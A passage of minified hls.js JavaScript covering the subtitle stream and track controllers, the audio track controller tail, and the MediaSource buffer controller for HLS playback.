"+r),this.clearTimer(),this.hls.trigger(n.a.AUDIO_TRACK_LOADING,{url:a,id:r,groupId:i,deliveryDirectives:t||null})}},a=i,(o=[{key:"audioTracks",get:function(){return this.tracksInGroup}},{key:"audioTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1,this.setAudioTrack(t)}}])&&de(a.prototype,o),l&&de(a,l),i}(Q);function ge(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function ve(t,e){return(ve=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var pe=function(t){var e,r;function i(e,r){var i;return(i=t.call(this,e,r,"[subtitle-stream-controller]")||this).levels=[],i.currentTrackId=-1,i.tracksBuffered=[],i.mainDetails=null,i._registerListeners(),i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,ve(e,r);var a,s,l,u=i.prototype;return u.onHandlerDestroying=function(){this._unregisterListeners(),this.mainDetails=null},u._registerListeners=function(){var t=this.hls;t.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(n.a.ERROR,this.onError,this),t.on(n.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(n.a.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.on(n.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(n.a.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.on(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},u._unregisterListeners=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(n.a.ERROR,this.onError,this),t.off(n.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(n.a.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.off(n.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(n.a.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.off(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},u.startLoad=function(){this.stopLoad(),this.state=xt,this.setInterval(500),this.tick()},u.onManifestLoading=function(){this.mainDetails=null,this.fragmentTracker.removeAllFragments()},u.onLevelLoaded=function(t,e){this.mainDetails=e.details},u.onSubtitleFragProcessed=function(t,e){var r=e.frag,i=e.success;if(this.fragPrevious=r,this.state=xt,i){var a=this.tracksBuffered[this.currentTrackId];if(a){for(var n,s=r.start,o=0;o<a.length;o++)if(s>=a[o].start&&s<=a[o].end){n=a[o];break}var l=r.start+r.duration;n?n.end=l:(n={start:s,end:l},a.push(n)),this.fragmentTracker.fragBuffered(r)}}},u.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset;if(0===r&&i!==Number.POSITIVE_INFINITY){var a=this.currentTrackId,n=this.levels;if(!n.length||!n[a]||!n[a].details)return;var s=i-n[a].details.targetduration;if(s<=0)return;e.endOffsetSubtitles=Math.max(0,s),this.tracksBuffered.forEach((function(t){for(var e=0;e<t.length;)if(t[e].end<=s)t.shift();else{if(!(t[e].start<s))break;t[e].start=s,e++}})),this.fragmentTracker.removeFragmentsInRange(r,s,D.b.SUBTITLE)}},u.onError=function(t,e){var r,i=e.frag;i&&i.type===D.b.SUBTITLE&&(null!==(r=this.fragCurrent)&&void 0!==r&&r.loader&&this.fragCurrent.loader.abort(),this.state=xt)},u.onSubtitleTracksUpdated=function(t,e){var r=this,i=e.subtitleTracks;this.tracksBuffered=[],this.levels=i.map((function(t){return new j(t)})),this.fragmentTracker.removeAllFragments(),this.fragPrevious=null,this.levels.forEach((function(t){r.tracksBuffered[t.id]=[]})),this.mediaBuffer=null},u.onSubtitleTrackSwitch=function(t,e){if(this.currentTrackId=e.id,this.levels.length&&-1!==this.currentTrackId){var r=this.levels[this.currentTrackId];null!=r&&r.details?(this.mediaBuffer=this.mediaBufferTimeRanges,this.setInterval(500)):this.mediaBuffer=null}else this.clearInterval()},u.onSubtitleTrackLoaded=function(t,e){var r,i=e.details,a=e.id,n=this.currentTrackId,s=this.levels;if(s.length){var o=s[n];if(!(a>=s.length||a!==n)&&o){if(this.mediaBuffer=this.mediaBufferTimeRanges,i.live||null!==(r=o.details)&&void 0!==r&&r.live){var l=this.mainDetails;if(i.deltaUpdateFailed||!l)return;var u=l.fragments[0];if(o.details)0===this.alignPlaylists(i,o.details)&&u&&z(i,u.start);else i.hasProgramDateTime&&l.hasProgramDateTime?ft(i,l):u&&z(i,u.start)}if(o.details=i,this.levelLastLoaded=a,this.tick(),i.live&&!this.fragCurrent&&this.media&&this.state===xt)pt(null,i.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),o.details=void 0)}}},u._handleFragmentLoadComplete=function(t){var e=t.frag,r=t.payload,i=e.decryptdata,a=this.hls;if(!this.fragContextChanged(e)&&r&&r.byteLength>0&&i&&i.key&&i.iv&&"AES-128"===i.method){var s=performance.now();this.decrypter.webCryptoDecrypt(new Uint8Array(r),i.key.buffer,i.iv.buffer).then((function(t){var r=performance.now();a.trigger(n.a.FRAG_DECRYPTED,{frag:e,payload:t,stats:{tstart:s,tdecrypt:r}})}))}},u.doTick=function(){if(this.media){if(this.state===xt){var t,e=this.currentTrackId,r=this.levels;if(!r.length||!r[e]||!r[e].details)return;var i=r[e].details,a=i.targetduration,s=this.config,l=this.media,u=lt.bufferedInfo(this.mediaBufferTimeRanges,l.currentTime-a,s.maxBufferHole),h=u.end;if(u.len>this.getMaxBufferLength()+a)return;var d,c=i.fragments,f=c.length,g=i.edge,v=this.fragPrevious;if(h<g){var p=s.maxFragLookUpTolerance;v&&i.hasProgramDateTime&&(d=vt(c,v.endProgramDateTime,p)),d||!(d=pt(v,c,h,p))&&v&&v.start<c[0].start&&(d=c[0])}else d=c[f-1];null!==(t=d)&&void 0!==t&&t.encrypted?(o.b.log("Loading key for "+d.sn),this.state=Pt,this.hls.trigger(n.a.KEY_LOADING,{frag:d})):d&&this.fragmentTracker.getState(d)===tt.NOT_LOADED&&this.loadFragment(d,i,h)}}else this.state=xt},u.loadFragment=function(e,r,i){this.fragCurrent=e,t.prototype.loadFragment.call(this,e,r,i)},a=i,(s=[{key:"mediaBufferTimeRanges",get:function(){return this.tracksBuffered[this.currentTrackId]||[]}}])&&ge(a.prototype,s),l&&ge(a,l),i}(Wt);function me(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function ye(t,e){return(ye=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function Te(t){for(var e=[],r=0;r<t.length;r++){var i=t[r];"subtitles"===i.kind&&i.label&&e.push(t[r])}return e}var Ee,be=function(t){var e,r;function i(e){var r;return(r=t.call(this,e,"[subtitle-track-controller]")||this).media=null,r.tracks=[],r.groupId=null,r.tracksInGroup=[],r.trackId=-1,r.selectDefaultTrack=!0,r.queuedDefaultTrack=-1,r.trackChangeListener=function(){return r.onTextTracksChanged()},r.asyncPollTrackChange=function(){return r.pollTrackChange(0)},r.useTextTrackPolling=!1,r.subtitlePollingInterval=-1,r.subtitleDisplay=!0,r.registerListeners(),r}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,ye(e,r);var a,s,o,l=i.prototype;return l.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.trackChangeListener=this.asyncPollTrackChange=null,t.prototype.destroy.call(this)},l.registerListeners=function(){var t=this.hls;t.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(n.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(n.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(n.a.ERROR,this.onError,this)},l.unregisterListeners=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(n.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(n.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(n.a.ERROR,this.onError,this)},l.onMediaAttached=function(t,e){this.media=e.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))},l.pollTrackChange=function(t){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.trackChangeListener,t)},l.onMediaDetaching=function(){this.media&&(self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||this.media.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),Te(this.media.textTracks).forEach((function(t){x(t)})),this.subtitleTrack=-1,this.media=null)},l.onManifestLoading=function(){this.tracks=[],this.groupId=null,this.tracksInGroup=[],this.trackId=-1,this.selectDefaultTrack=!0},l.onManifestParsed=function(t,e){this.tracks=e.subtitleTracks},l.onSubtitleTrackLoaded=function(t,e){var r=e.id,i=e.details,a=this.trackId,n=this.tracksInGroup[a];if(n){var s=n.details;n.details=e.details,this.log("subtitle track "+r+" loaded ["+i.startSN+"-"+i.endSN+"]"),r===this.trackId&&(this.retryCount=0,this.playlistLoaded(r,e,s))}else this.warn("Invalid subtitle track id "+r)},l.onLevelLoading=function(t,e){this.switchLevel(e.level)},l.onLevelSwitching=function(t,e){this.switchLevel(e.level)},l.switchLevel=function(t){var e=this.hls.levels[t];if(null!=e&&e.textGroupIds){var r=e.textGroupIds[e.urlId];if(this.groupId!==r){var i=this.tracksInGroup?this.tracksInGroup[this.trackId]:void 0,a=this.tracks.filter((function(t){return!r||t.groupId===r}));this.tracksInGroup=a;var s=this.findTrackId(null==i?void 0:i.name)||this.findTrackId();this.groupId=r;var o={subtitleTracks:a};this.log("Updating subtitle tracks, "+a.length+' track(s) found in "'+r+'" group-id'),this.hls.trigger(n.a.SUBTITLE_TRACKS_UPDATED,o),-1!==s&&this.setSubtitleTrack(s,i)}}},l.findTrackId=function(t){for(var e=this.tracksInGroup,r=0;r<e.length;r++){var i=e[r];if((!this.selectDefaultTrack||i.default)&&(!t||t===i.name))return i.id}return-1},l.onError=function(e,r){t.prototype.onError.call(this,e,r),!r.fatal&&r.context&&r.context.type===D.a.SUBTITLE_TRACK&&r.context.id===this.trackId&&r.context.groupId===this.groupId&&this.retryLoadingOrFail(r)},l.loadPlaylist=function(t){var e=this.tracksInGroup[this.trackId];if(this.shouldLoadTrack(e)){var r=e.id,i=e.groupId,a=e.url;if(t)try{a=t.addDirectives(a)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("Loading subtitle playlist for id "+r),this.hls.trigger(n.a.SUBTITLE_TRACK_LOADING,{url:a,id:r,groupId:i,deliveryDirectives:t||null})}},l.toggleTrackModes=function(t){var e=this,r=this.media,i=this.subtitleDisplay,a=this.trackId;if(r){var n=Te(r.textTracks),s=n.filter((function(t){return t.groupId===e.groupId}));if(-1===t)[].slice.call(n).forEach((function(t){t.mode="disabled"}));else{var o=s[a];o&&(o.mode="disabled")}var l=s[t];l&&(l.mode=i?"showing":"hidden")}},l.setSubtitleTrack=function(t,e){var r,i=this.tracksInGroup;if(this.media){if(this.trackId!==t&&this.toggleTrackModes(t),!(this.trackId===t&&(-1===t||null!==(r=i[t])&&void 0!==r&&r.details)||t<-1||t>=i.length)){this.clearTimer();var a=i[t];if(this.log("Switching to subtitle track "+t),this.trackId=t,a){var s=a.id,o=a.groupId,l=void 0===o?"":o,u=a.name,h=a.type,d=a.url;this.hls.trigger(n.a.SUBTITLE_TRACK_SWITCH,{id:s,groupId:l,name:u,type:h,url:d});var c=this.switchParams(a.url,null==e?void 0:e.details);this.loadPlaylist(c)}else this.hls.trigger(n.a.SUBTITLE_TRACK_SWITCH,{id:t})}}else this.queuedDefaultTrack=t},l.onTextTracksChanged=function(){if(this.useTextTrackPolling||self.clearInterval(this.subtitlePollingInterval),this.media&&this.hls.config.renderTextTracksNatively){for(var t=-1,e=Te(this.media.textTracks),r=0;r<e.length;r++)if("hidden"===e[r].mode)t=r;else if("showing"===e[r].mode){t=r;break}this.subtitleTrack!==t&&(this.subtitleTrack=t)}},a=i,(s=[{key:"subtitleTracks",get:function(){return this.tracksInGroup}},{key:"subtitleTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1;var e=this.tracksInGroup?this.tracksInGroup[this.trackId]:void 0;this.setSubtitleTrack(t,e)}}])&&me(a.prototype,s),o&&me(a,o),i}(Q),Se=function(){function t(t){this.buffers=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.buffers=t}var e=t.prototype;return e.append=function(t,e){var r=this.queues[e];r.push(t),1===r.length&&this.buffers[e]&&this.executeNext(e)},e.insertAbort=function(t,e){this.queues[e].unshift(t),this.executeNext(e)},e.appendBlocker=function(t){var e,r=new Promise((function(t){e=t})),i={execute:e,onStart:function(){},onComplete:function(){},onError:function(){}};return this.append(i,t),r},e.executeNext=function(t){var e=this.buffers,r=this.queues,i=e[t],a=r[t];if(a.length){var n=a[0];try{n.execute()}catch(e){o.b.warn("[buffer-operation-queue]: Unhandled exception executing the current operation"),n.onError(e),i&&i.updating||(a.shift(),this.executeNext(t))}}},e.shiftAndExecuteNext=function(t){this.queues[t].shift(),this.executeNext(t)},e.current=function(t){return this.queues[t][0]},t}(),Le=Yt(),Ae=/([ha]vc.)(?:\.[^.,]+)+/,Re=function(){function t(t){var e=this;this.details=null,this._objectUrl=null,this.operationQueue=void 0,this.listeners=void 0,this.hls=void 0,this.bufferCodecEventsExpected=0,this._bufferCodecEventsTotal=0,this.media=null,this.mediaSource=null,this.appendError=0,this.tracks={},this.pendingTracks={},this.sourceBuffer=void 0,this._onMediaSourceOpen=function(){var t=e.hls,r=e.media,i=e.mediaSource;o.b.log("[buffer-controller]: Media source opened"),r&&(e.updateMediaElementDuration(),t.trigger(n.a.MEDIA_ATTACHED,{media:r})),i&&i.removeEventListener("sourceopen",e._onMediaSourceOpen),e.checkPendingTracks()},this._onMediaSourceClose=function(){o.b.log("[buffer-controller]: Media source closed")},this._onMediaSourceEnded=function(){o.b.log("[buffer-controller]: Media source ended")},this.hls=t,this._initSourceBuffer(),this.registerListeners()}var e=t.prototype;return e.hasSourceTypes=function(){return this.getSourceBufferTypes().length>0||Object.keys(this.pendingTracks).length>0},e.destroy=function(){this.unregisterListeners(),this.details=null},e.registerListeners=function(){var t=this.hls;t.on(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(n.a.BUFFER_RESET,this.onBufferReset,this),t.on(n.a.BUFFER_APPENDING,this.onBufferAppending,this),t.on(n.a.BUFFER_CODECS,this.onBufferCodecs,this),t.on(n.a.BUFFER_EOS,this.onBufferEos,this),t.on(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(n.a.LEVEL_UPDATED,this.onLevelUpdated,this),t.on(n.a.FRAG_PARSED,this.onFragParsed,this),t.on(n.a.FRAG_CHANGED,this.onFragChanged,this)},e.unregisterListeners=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(n.a.BUFFER_RESET,this.onBufferReset,this),t.off(n.a.BUFFER_APPENDING,this.onBufferAppending,this),t.off(n.a.BUFFER_CODECS,this.onBufferCodecs,this),t.off(n.a.BUFFER_EOS,this.onBufferEos,this),t.off(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(n.a.LEVEL_UPDATED,this.onLevelUpdated,this),t.off(n.a.FRAG_PARSED,this.onFragParsed,this),t.off(n.a.FRAG_CHANGED,this.onFragChanged,this)},e._initSourceBuffer=function(){this.sourceBuffer={},this.operationQueue=new Se(this.sourceBuffer),this.listeners={audio:[],video:[],audiovideo:[]}},e.onManifestParsed=function(t,e){var r=2;(e.audio&&!e.video||!e.altAudio)&&(r=1),this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=r,this.details=null,o.b.log(this.bufferCodecEventsExpected+" bufferCodec event(s) expected")},e.onMediaAttaching=function(t,e){var r=this.media=e.media;if(r&&Le){var i=this.mediaSource=new Le;i.addEventListener("sourceopen",this._onMediaSourceOpen),i.addEventListener("sourceended",this._onMediaSourceEnded),i.addEventListener("sourceclose",this._onMediaSourceClose),r.src=self.URL.createObjectURL(i),this._objectUrl=r.src}},e.onMediaDetaching=function(){var t=this.media,e=this.mediaSource,r=this._objectUrl;if(e){if(o.b.log("[buffer-controller]: media source detaching"),"open"===e.readyState)try{e.endOfStream()}catch(t){o.b.warn("[buffer-controller]: onMediaDetaching: "+t.message+" while calling endOfStream")}this.onBufferReset(),e.removeEventListener("sourceopen",this._onMediaSourceOpen),e.removeEventListener("sourceended",this._onMediaSourceEnded),e.removeEventListener("sourceclose",this._onMediaSourceClose),t&&(r&&self.URL.revokeObjectURL(r),t.src===r?(t.removeAttribute("src"),t.load()):o.b.warn("[buffer-controller]: media.src was changed by a third party - skip cleanup")),this.mediaSource=null,this.media=null,this._objectUrl=null,this.bufferCodecEventsExpected=this._bufferCodecEventsTotal,this.pendingTracks={},this.tracks={}}this.hls.trigger(n.a.MEDIA_DETACHED,void 0)},e.onBufferReset=function(){var t=this;this.getSourceBufferTypes().forEach((function(e){var r=t.sourceBuffer[e];try{r&&(t.removeBufferListeners(e),t.mediaSource&&t.mediaSource.removeSourceBuffer(r),t.sourceBuffer[e]=void 0)}catch(t){o.b.warn("[buffer-controller]: Failed to reset the "+e+" buffer",t)}})),this._initSourceBuffer()},e.onBufferCodecs=function(t,e){var r=this,i=this.getSourceBufferTypes().length;Object.keys(e).forEach((function(t){if(i){var a=r.tracks[t];if(a&&"function"==typeof a.buffer.changeType){var n=e[t],s=n.codec,o=n.levelCodec,l=n.container;if((a.levelCodec||a.codec).replace(Ae,"$1")!==(o||s).replace(Ae,"$1")){var u=l+";codecs="+(o||s);r.appendChangeType(t,u)}}}else r.pendingTracks[t]=e[t]})),i||(this.bufferCodecEventsExpected=Math.max(this.bufferCodecEventsExpected-1,0),this.mediaSource&&"open"===this.mediaSource.readyState&&this.checkPendingTracks())},e.appendChangeType=function(t,e){var r=this,i=this.operationQueue,a={execute:function(){var a=r.sourceBuffer[t];a&&(o.b.log("[buffer-controller]: changing "+t+" sourceBuffer type to "+e),a.changeType(e)),i.shiftAndExecuteNext(t)},onStart:function(){},onComplete:function(){},onError:function(e){o.b.warn("[buffer-controller]: Failed to change "+t+" SourceBuffer type",e)}};i.append(a,t)},e.onBufferAppending=function(t,e){var r=this,i=this.hls,a=this.operationQueue,l=this.tracks,u=e.data,h=e.type,d=e.frag,c=e.part,f=e.chunkMeta,g=f.buffering[h],v=self.performance.now();g.start=v;var p=d.stats.buffering,m=c?c.stats.buffering:null;0===p.start&&(p.start=v),m&&0===m.start&&(m.start=v);var y=l.audio,T="audio"===h&&1===f.id&&"audio/mpeg"===(null==y?void 0:y.container),E={execute:function(){if(g.executeStart=self.performance.now(),T){var t=r.sourceBuffer[h];if(t){var e=d.start-t.timestampOffset;Math.abs(e)>=.1&&(o.b.log("[buffer-controller]: Updating audio SourceBuffer timestampOffset to "+d.start+" (delta: "+e+") sn: "+d.sn+")"),t.timestampOffset=d.start)}}r.appendExecutor(u,h)},onStart:function(){},onComplete:function(){var t=self.performance.now();g.executeEnd=g.end=t,0===p.first&&(p.first=t),m&&0===m.first&&(m.first=t);var e=r.sourceBuffer,i={};for(var a in e)i[a]=lt.getBuffered(e[a]);r.appendError=0,r.hls.trigger(n.a.BUFFER_APPENDED,{type:h,frag:d,part:c,chunkMeta:f,parent:d.type,timeRanges:i})},onError:function(t){o.b.error("[buffer-controller]: Error encountered while trying to append to the "+h+" SourceBuffer",t);var e={type:s.b.MEDIA_ERROR,parent:d.type,details:s.a.BUFFER_APPEND_ERROR,err:t,fatal:!1};t.code===DOMException.QUOTA_EXCEEDED_ERR?e.details=s.a.BUFFER_FULL_ERROR:(r.appendError++,e.details=s.a.BUFFER_APPEND_ERROR,r.appendError>i.config.appendErrorMaxRetry&&(o.b.error("[buffer-controller]: Failed "+i.config.appendErrorMaxRetry+" times to append segment in sourceBuffer"),e.fatal=!0)),i.trigger(n.a.ERROR,e)}};a.append(E,h)},e.onBufferFlushing=function(t,e){var r=this,i=this.operationQueue,a=function(t){return{execute:r.removeExecutor.bind(r,t,e.startOffset,e.endOffset),onStart:function(){},onComplete:function(){r.hls.trigger(n.a.BUFFER_FLUSHED,{type:t})},onError:function(e){o.b.warn("[buffer-controller]: Failed to remove from "+t+" SourceBuffer",e)}}};e.type?i.append(a(e.type),e.type):this.getSourceBufferTypes().forEach((function(t){i.append(a(t),t)}))},e.onFragParsed=function(t,e){var r=this,i=e.frag,a=e.part,s=[],l=a?a.elementaryStreams:i.elementaryStreams;l[u.a.AUDIOVIDEO]?s.push("audiovideo"):(l[u.a.AUDIO]&&s.push("audio"),l[u.a.VIDEO]&&s.push("video"));0===s.length&&o.b.warn("Fragments must have at least one ElementaryStreamType set. type: "+i.type+" level: "+i.level+" sn: "+i.sn),this.blockBuffers((function(){var t=self.performance.now();i.stats.buffering.end=t,a&&(a.stats.buffering.end=t);var e=a?a.stats:i.stats;r.hls.trigger(n.a.FRAG_BUFFERED,{frag:i,part:a,stats:e,id:i.type})}),s)},e.onFragChanged=function(t,e){this.flushBackBuffer()},e.onBufferEos=function(t,e){var r=this;this.getSourceBufferTypes().reduce((function(t,i){var a=r.sourceBuffer[i];return e.type&&e.type!==i||a&&!a.ended&&(a.ended=!0,o.b.log("[buffer-controller]: "+i+" sourceBuffer now EOS")),t&&!(a&&!a.ended)}),!0)&&this.blockBuffers((function(){var t=r.mediaSource;t&&"open"===t.readyState&&t.endOfStream()}))},e.onLevelUpdated=function(t,e){var r=e.details;r.fragments.length&&(this.details=r,this.getSourceBufferTypes().length?this.blockBuffers(this.updateMediaElementDuration.bind(this)):this.updateMediaElementDuration())},e.flushBackBuffer=function(){var t=this.hls,e=this.details,r=this.media,i=this.sourceBuffer;if(r&&null!==e){var s=this.getSourceBufferTypes();if(s.length){var o=e.live&&null!==t.config.liveBackBufferLength?t.config.liveBackBufferLength:t.config.backBufferLength;if(Object(a.a)(o)&&!(o<0)){var l=r.currentTime,u=e.levelTargetDuration,h=Math.max(o,u),d=Math.floor(l/u)*u-h;s.forEach((function(r){var a=i[r];if(a){var s=lt.getBuffered(a);s.length>0&&d>s.start(0)&&(t.trigger(n.a.BACK_BUFFER_REACHED,{bufferEnd:d}),e.live&&t.trigger(n.a.LIVE_BACK_BUFFER_REACHED,{bufferEnd:d}),t.trigger(n.a.BUFFER_FLUSHING,{startOffset:0,endOffset:d,type:r}))}}))}}}},e.updateMediaElementDuration=function(){if(this.details&&this.media&&this.mediaSource&&"open"===this.mediaSource.readyState){var t=this.details,e=this.hls,r=this.media,i=this.mediaSource,n=t.fragments[0].start+t.totalduration,s=r.duration,l=Object(a.a)(i.duration)?i.duration:0;t.live&&e.config.liveDurationInfinity?(o.b.log("[buffer-controller]: Media Source duration is set to Infinity"),i.duration=1/0,this.updateSeekableRange(t)):(n>l&&n>s||!Object(a.a)(s))&&(o.b.log("[buffer-controller]: Updating Media Source duration to "+n.toFixed(3)),i.duration=n)}},e.updateSeekableRange=function(t){var e=this.mediaSource,r=t.fragments;if(r.length&&t.live&&null!=e&&e.setLiveSeekableRange){var i=Math.max(0,r[0].start),a=Math.max(i,i+t.totalduration);e.setLiveSeekableRange(i,a)}},e.checkPendingTracks=function(){var t=this.bufferCodecEventsExpected,e=this.operationQueue,r=this.pendingTracks,i=Object.keys(r).length;if(i&&!t||2===i){this.createSourceBuffers(r),this.pendingTracks={};var a=this.getSourceBufferTypes();if(0===a.length)return void this.hls.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,reason:"could not create source buffer for media codec(s)"});a.forEach((function(t){e.executeNext(t)}))}},e.createSourceBuffers=function(t){var e=this.sourceBuffer,r=this.mediaSource;if(!r)throw Error("createSourceBuffers called when mediaSource was null");var i=0;for(var a in t)if(!e[a]){var l=t[a];if(!l)throw Error("source buffer exists for track "+a+", however track does not");var u=l.levelCodec||l.codec,h=l.container+";codecs="+u;o.b.log("[buffer-controller]: creating sourceBuffer("+h+")");try{var d=e[a]=r.addSourceBuffer(h),c=a;this.addBufferListener(c,"updatestart",this._onSBUpdateStart),this.addBufferListener(c,"updateend",this._onSBUpdateEnd),this.addBufferListener(c,"error",this._onSBUpdateError),this.tracks[a]={buffer:d,codec:u,container:l.container,levelCodec:l.levelCodec,id:l.id},i++}catch(t){o.b.error("[buffer-controller]: error while trying to add sourceBuffer: "+t.message),this.hls.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:t,mimeType:h})}}i&&this.hls.trigger(n.a.BUFFER_CREATED,{tracks:this.tracks})},e._onSBUpdateStart=function(t){this.operationQueue.current(t).onStart()},e._onSBUpdateEnd=function(t){var e=this.operationQueue;e.current(t).onComplete(),e.shiftAndExecuteNext(t)},e._onSBUpdateError=function(t,e){o.b.error("[buffer-controller]: "+t+" SourceBuffer error",e),this.hls.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_APPENDING_ERROR,fatal:!1});var r=this.operationQueue.current(t);r&&r.onError(e)},e.removeExecutor=function(t,e,r){var i=this.media,n=this.mediaSource,s=this.operationQueue,l=this.sourceBuffer[t];if(!i||!n||!l)return o.b.warn("[buffer-controller]: Attempting to remove from the "+t+" SourceBuffer, but it does not exist"),void s.shiftAndExecuteNext(t);var u=Object(a.a)(i.duration)?i.duration:1/0,h=Object(a.a)(n.duration)?n.duration:1/0,d=Math.max(0,e),c=Math.min(r,u,h);c>d?(o.b.log("[buffer-controller]: Removing ["+d+","+c+"] from the "+t+" SourceBuffer"),l.remove(d,c)):s.shiftAndExecuteNext(t)},e.appendExecutor=function(t,e){var r=this.operationQueue,i=this.sourceBuffer[e];if(!i)return o.b.warn("[buffer-controller]: Attempting to append to the "+e+" SourceBuffer, but it does not exist"),void r.shiftAndExecuteNext(e);i.ended=!1,i.appendBuffer(t)},e.blockBuffers=function(t,e){var r=this;if(void 0===e&&(e=this.getSourceBufferTypes()),!e.length)return o.b.log("[buffer-controller]: Blocking operation requested, but no SourceBuffers exist"),void Promise.resolve(t);var i=this.operationQueue,a=e.map((function(t){return i.appendBlocker(t)}));Promise.all(a).then((function(){t(),e.forEach((function(t){var e=r.sourceBuffer[t];e&&e.updating||i.shiftAndExecuteNext(t)}))}))},e.getSourceBufferTypes=function(){return Object.keys(this.sourceBuffer)},e.addBufferListener=function(t,e,r){var i=this.sourceBuffer[t];if(i){var a=r.bind(this,t);this.listeners[t].push({event:e,listener:a}),i.addEventListener(e,a)}},e.removeBufferListeners=function(t){var e=this.sourceBuffer[t];e&&this.listeners[t].forEach((function(t){e.removeEventListener(t.event,t.listener)}))},t}(),ke={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},De=function(t){var e=t;return 